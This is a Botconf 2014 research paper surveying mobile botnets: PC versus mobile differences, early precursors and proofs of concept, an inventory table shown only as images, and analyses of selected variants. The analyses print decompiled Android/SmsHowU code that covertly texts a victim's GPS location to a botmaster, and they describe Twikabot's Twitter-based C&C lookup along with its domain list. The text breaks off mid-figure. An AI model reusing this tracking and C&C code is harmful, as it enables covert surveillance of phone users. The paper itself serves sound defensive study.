

# **A TIMELINE OF MOBILE BOTNETS**

*Ruchna Nigam* Fortinet, France

## *(This paper was presented at Botconf 2014.)*

The recent explosion in smartphone usage has not gone unnoticed by malware authors. Indeed, malware authors have increasingly focused their attention on mobile devices, leading to a steep rise in mobile malware over the past couple of years. This paper focuses particularly on mobile bot variants that can be controlled remotely by an attacker.

The paper begins with a comparison between mobile and PC botnets, discussing fundamental, conceptual and implementational differences between them. Next, some precursors to fully functional mobile bots are discussed, along with some proof-of-concept mobile botnets that have been published for research purposes.

The crux of the paper is an inventory of known mobile bot variants in the wild. The inventory is presented in table form, ordered chronologically based on the variants' date of discovery. The table lists features such as the command and control (C&C) channel used, C&C commands, the bots' abilities, their main motivation(s), and the number of known samples of each. Some variants are then described in further detail, based on criteria such as unusual functionalities, anti-debugging tricks, code obfuscation and traffic encryption, and on whether they are served using unusual attack vectors.

The paper ends with some statistics based on the analysis of the bot variants listed in the inventory and some inferences that can be drawn from these statistics. My motivation for this paper stems ultimately from the possibility of this information being of use in the design of future mobile security systems.

# **INTRODUCTION**

2014 marked the 10th year of the existence of mobile malware [1], which began with the discovery of Cabir (the first mobile worm) in 2004. Since then, mobile malware has broadly followed the same evolutionary path as PC malware, albeit at a much faster pace. This evolution includes the evident emergence of mobile phone bots – pieces of malware that can be controlled by a remote entity (a command and control [C&C] server or botmaster) to perform various functions.

The concept of this paper came about with the idea of creating an inventory of types of known mobile bot variants and, more importantly, of studying the differences and commonalities between them. 60-odd mobile bot variants have been examined and analysed, starting with variants from as early

as 2010, up until the recently discovered version of the CryptoLocker ransomware targeting the *Android* platform.

# **BOTNETS: PC VS. MOBILE**

In this section, some fundamental, conceptual and implementational differences between PC and mobile botnets will be discussed.

- Platform of operation: The platform on which the botmasters and slaves run is a fundamental difference between mobile and PC botnets. In the case of PC malware, both the botmaster and slave run on the same platform, i.e. a PC, whereas in the case of mobile botnets, the slave runs on a mobile phone, while the botmaster runs either on a PC or on a phone that is operated manually by an attacker. Botmasters haven't yet been observed running autonomously on phones. One could speculate that this is due to constraints on resources in mobile phones, such as battery life and computational power.
- Connectivity: Mobile botnets are reliant on the connectivity of a mobile phone to a cellular network for communication with a C&C server, whereas PC botnets are reliant on the Internet access of the PC, which is mostly affected only by network glitches or technical faults in the device itself. The field could theoretically be considered level for the two kinds of botnets in this case. However, in practice, cellular network coverage and connectivity varies significantly in different parts of the world, meaning that mobile bots may be subject to more variations in connectivity than their PC counterparts.
- Lucrativeness: Mobile devices provide a fundamentally more lucrative attack surface owing to the fact that they are almost always carried around by the user, providing a greater probability of relevant information being grabbed from audio and video recordings and camera captures, as opposed to PC botnets that depend both on the device's uptime and the user's availability at the device. A particularly interesting motivation for mobile botnets that doesn't exist in their PC counterparts is the ability to track the location of a victim in real time.
- Detection: Possibilities of detection using signs of infection exist for both mobile and PC botnets. In addition, mobile botnets also face the unique risk of detection via phone bills, i.e. either as a result of unexpectedly high bills due to Internet connection and/or SMS messages in fixed usage plans, or as a result of unusual/unrecognized numbers appearing in the call/SMS history on bills.
- Takedown: Fortunately for security enforcers, mobile botnets are still fairly easy to take down – all cases seen

in the wild so far have had a single point of takedown, i.e. either a phone number, a server or an email address. However, with the emergence of new variants with remotely upgradeable C&Cs, mobile botnets might be heading towards the level of takedown complexity seen in PC botnets.

# **THE EARLY STAGES OF MOBILE BOTNETS**

This section will introduce the infamous Yxes malware for the *Symbian* platform, which was pitted as the first step towards mobile botnets, as well as some other proof-ofconcept mobile botnets.

In 2009, a piece of *Symbian* malware named Yxes was discovered. Yxes made the headlines particularly for being the foretaste of a mobile botnet [2]. There were two main reasons for this speculation:

- 1. Internet access: The malware collected information from the infected phone, such as its serial number and subscription number, and forwarded them to a remote server, fulfilling one requirement for qualification as a bot client, i.e. reporting to a remote server.
- 2. SMS propagation: The malware, in effect, sent SMS messages to the phone's contacts. The SMS messages contained a download link which pointed to a copy of the malware itself, thus qualifying it as a selfpropagating worm. This further fuelled speculation of it being part of a botnet since the remote copy of the malware could be upgraded by the attacker(s) to include other functionalities such as the ability to listen for commands.

However, Yxes isn't classified as a bot since it lacks one fundamental bot functionality: the ability to take commands from a remote location.

In the same year, another piece of malware, known as Eeki.B, was discovered on *iOS*. The variant possessed the ability to steal information from the infected phone, such as its SMS database, iPhoneOS version and SQL version, and to send the information to a remote server in targzipped format. It also scanned fixed IP ranges and the phone's local IP range for other jailbroken *iPhones* and sent a copy of itself to them.

Eeki.B was not included in this paper's inventory for the following reasons:

- 1. Jailbroken devices: The malware worked only on jailbroken devices, and in addition, only on ones that had an SSH-enabled application and used the default ssh password 'alpine'.
- 2. C&C down: As in the previous case, the malware would need to be able to receive (and act on) commands from a remote location in order for it to qualify as a bot. In this case, there were no confirmed

cases of an exact response received from the C&C. It appears that the C&C was taken down fairly quickly.

However, Eeki.B is considered a precursor to a mobile bot due to the fact that it possessed the ability to receive and execute shell scripts from a remote server [3].

# **PROOFS OF CONCEPT (PoCs)**

This section lists some mobile botnet PoCs that have been released over the years:

- In 2010, a PoC for a cellular botnet architecture was presented [4]. The authors evaluated a P2P-based C&C mechanism for mobile phone botnets and implemented it on jailbroken *iPhones*. They compared multiple approaches for C&C communication – P2P, SMS and SMS-HTTP – and concluded that an SMS-HTTP hybrid approach was optimal for C&C communication because of the difficulty in monitoring and disrupting it.
- In 2011, the PoC for an advanced (at the time) *Android* botnet was introduced. The botnet, called Andbot [5], used a novel C&C strategy named 'URL flux'. The authors used a Username Generation Algorithm (UGA) to generate the username of a social media account that served as the C&C. The account would generate encrypted Tweets that would serve as commands after decryption by the bot. They found Andbot to be stealthy, resilient and low cost.
- In the same year, another PoC was presented that made use of a mechanism for proxying the application layer and modem on the phone [6]. The concept was based on previous work that used the same mechanism for SMS fuzzing [7]. The botnet architecture presented placed the bot functionality between the application layer and the modem, which would then listen for received SMS messages, decode them and check for a bot key. If the key was found, the payload functionality would be performed. Otherwise, the SMS message would be passed onto the application layer, as is done by default.
- In 2012, the authors of [8] presented the detailed design of a mobile botnet PoC. They also included new attack vectors for spreading the bot code to smartphones. They used SMS messages as the C&C channel. They compared structured and unstructured P2P architectures and concluded that the structured architecture (a modified Kademlia) was a better option.

# **INVENTORY**

Table 1 lists known mobile bot variants in the wild. The table is ordered chronologically based on the variants' date of discovery, and lists features such as the C&C channel used, C&C commands, the bots' abilities, their main motivation(s), and the number of known samples of each.



 $^{\rm 1}{\rm D}$  of discovery of the first sample.

2 Number of unique samples.

*Table 1: Known mobile bot variants, in chronological order.*



 $^1$  Date of discovery of the first sample.

*Table 1: Known mobile bot variants, in chronological order (contd.).*



 $^1$  Date of discovery of the first sample.

2 Number of unique samples.

*Table 1: Known mobile bot variants, in chronological order (contd.).*



<sup>1</sup> Date of discovery of the first sample.

*Table 1: Known mobile bot variants, in chronological order (contd.).*



 $^1$  Date of discovery of the first sample.

*Table 1: Known mobile bot variants, in chronological order (contd.).*



 $^1$  Date of discovery of the first sample.

*Table 1: Known mobile bot variants, in chronological order (contd.).*

![](_page_8_Picture_418.jpeg)

 $^{\rm 1}{\rm D}$  of discovery of the first sample.

2 Number of unique samples.

*Table 1: Known mobile bot variants, in chronological order (contd.).*

![](_page_9_Picture_376.jpeg)

 $1$  Date of discovery of the first sample.

![](_page_9_Picture_377.jpeg)

![](_page_10_Picture_351.jpeg)

<sup>1</sup>Date of discovery of the first sample.

2 Number of unique samples.

*Table 1: Known mobile bot variants, in chronological order (contd.).*

```
private void findAndSendLocation()
 Log.i("SMSSPY", getClass() + " Finds and sends Location to: " + this._to);
 this.locationManager = ((LocationManager)this.context.getSystemService("location"));
 Criteria localCriteria = new Criteria();
 localCriteria.setAccuracy(1):
 localCriteria.setAltitudeRequired(false);
 localCriteria.setBearingRequired(false);
 localCriteria.setCostAllowed(true):
 localCriteria.setPowerRequirement(1);
 String str = this locationManager.getBestProvider(localCriteria, true);
 this locationManager.requestLocationUpdates(str, OL, 10.0F, this);
```
*Figure 1: Location-grabbing functionality in Android/SmsHowU.*

# **SOME PARTICULARLY INTERESTING VARIANTS**

Variants with particularly unusual and/or interesting functionalities are detailed in this section, which is followed by subsections on anti-debugging tricks, code obfuscation and traffic encryption, and unusual attack vectors seen in the wild.

#### *Android/SmsHowU (sha256sum: a3444b5c12334b24a5 87c083eb6c73d3a982397abd0a5eff3d1718bc1c392896)*

This variant responds with the user's GPS location along with a *Google Maps* link on receipt of the innocent-looking SMS command 'how are you?'. The location-grabbing functionality is implemented by the code shown in Figure 1.

The requestLocationUpdates() function registers the current activity to be updated periodically with location updates by a provider that matches the requirements specified by localCriteria [9]. There are no constraints on the time interval between updates, but the distance between location updates is constrained to 10 metres.

The *Google Maps* link creation is implemented by the code below, which is based on snippets from the original malware code:

```
Geocoder localGeocoder;
localGeocoder = new Geocoder(this.context, Locale
    .getDefault());
localList = localGeocoder.getFromLocation(paramLocation
    .getLatitude(), paramLocation.getLongitude(), 1);
Address localAddress = (Address)localList.get(0);
if (localList != null)
{
    localStringBuffer2 = new StringBuffer();
    localStringBuffer2.append
        ("Android device map link: \n");
    localStringBuffer2.append
        ("http://maps.google.de/maps?q=");
    localStringBuffer2.append(URLEncoder
        .encode(localAddress.getAddressLine(i) + ","));
}
Object localObject = localStringBuffer2;
```
The collected information is then sent via SMS, as implemented in the code below, where '\_to' is the sender of the SMS command, i.e. the botmaster:

```
if (localObject != null)
{
        String str4 = localObject.toString();
        SmsManager sms;
       his.sms.sendTextMessage(this. to, null, str4,
                 this.sentIntent, null);
}
```
### *Android/NotCompatible: (sha256sum: 1a18e48fbd79c e84d946b4d065a7e30c5f10a4762437a6c8d888348afba b685f)*

What makes this malware family interesting is that it supports a command called 'connectProxy'. When this command is received, the bot opens a connection to an IP address and port specified by the package's configuration file, and redirects traffic to this location, thus allowing a remote attacker to use the infected device as a proxy server.

### *Android/Twikabot (sha256sum: b63c33cc71eda01b795 72e1f8b82b703f9c088fde6966c7cf855f00f8c77775d)*

This bot variant contacts *Twitter* accounts to acquire the names of C&C servers to contact. This functionality is implemented in the following steps:

- 1. Once launched, the StatisticsUploader class generates a random string using an algorithm that uses predefined strings present in the package.
- 2. This generated string serves as a nickname for a *Twitter* account. The malware then sends an HTTP request to http://mobile.twitter.com/[Generated Username].
- 3. From the response to the HTTP request, it extracts the string present between a randomly chosen tag from arrayOfString3 and a randomly chosen domain name from arrayOfString1, whose values are shown in Figure 2.
- 4. Next, it sends a POST request to the URL 'http://'+[Extracted String]+'/carbontetraiodide'

| String[] arrayOfString1 = new String[4];                           |
|--------------------------------------------------------------------|
| $arrayOfString1[0] = ".qipim.ru";$                                 |
| $arrayOfString1[1] = ".narod.ru";$                                 |
| $arrayOfString1[2] = ".uni.me";$                                   |
